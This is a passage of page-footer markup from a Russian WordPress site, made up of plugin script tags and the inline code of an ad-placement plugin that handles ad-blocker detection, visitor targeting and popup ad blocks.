<script type='text/javascript' src='https://dogtema.ru/wp-content/plugins/smooth-scroll-up/js/jquery.scrollUp.min.js?ver=6.0.11' id='scrollup-js-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dogtema.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-polls-js-extra'>
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/dogtema.ru\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dogtema.ru/wp-content/plugins/wp-polls/polls-js.js?ver=2.76.0' id='wp-polls-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://dogtema.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.1.0' id='q2w3_fixed_widget-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";function flatPM_sticky(e,a,t){var l=e,d=null,f=t=t||0;function n(){if(null==d){for(var e=getComputedStyle(l,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(d=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-f<=0?r.top-f<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=f+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)}function flatPM_addDays(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e}function flatPM_adbDetect(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)}function flatPM_setCookie(e,t,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a}function flatPM_getCookie(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0}function flatPM_testCookie(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}function flatPM_grep(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})}function flatPM_randomString(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<e;r++)t+=n.charAt(Math.floor(Math.random()*o));return t}function flatPM_random(e,t){return Math.floor(Math.random()*(t-e+1))+e}function flatPM_getAllUrlParams(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[r=a.replace(/\[(\d+)?\]/,"")]||(t[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[r][i]=l):t[r].push(l)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(l)):t[a]=l}return t}document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};function flatPM_ajax(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})}function flatPM_then(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++)flatPM_next(flat_pm_then[e]);0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]}function flatPM_persentWrapper(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r}function flatPM_setWrap(t){try{var e,a,o,r,i,f,s,n,d,_=document.createElement("div");_.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(_),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(_),"3"==t.how.simple.position&&ff(".flat_pm_end").before(_),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(_),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,_))||e.next().is("[data-flat-id]")||e.after(_)),"6"==t.how.simple.position&&(_.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,_),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(_)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,f=t.how.onсe.N,s=t.how.onсe.selector,n=t.how.onсe.direction,d=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(f="bottom_to_top"==n?i.length-f:f-1,"after"==d&&ff(flatPM_grep(i,f,1)).after(_),"before"==d&&ff(flatPM_grep(i,f,1)).before(_),"append"==d&&ff(flatPM_grep(i,f,1)).append(_),"prepend"==d&&ff(flatPM_grep(i,f,1)).prepend(_))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,f=t.how.iterable.N,s=t.how.iterable.selector,n=t.how.iterable.direction,d=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==n&&(l=l.get().reverse()),"after"==d&&ff(flatPM_grep(i,f,0)).after(_),"before"==d&&ff(flatPM_grep(i,f,0)).before(_),"append"==d&&ff(flatPM_grep(i,f,0)).append(_),"prepend"==d&&ff(flatPM_grep(i,f,0)).prepend(_)))}catch(t){console.warn(t)}}function flatPM_next(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}}function flatPM_start(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()}/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex");var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var 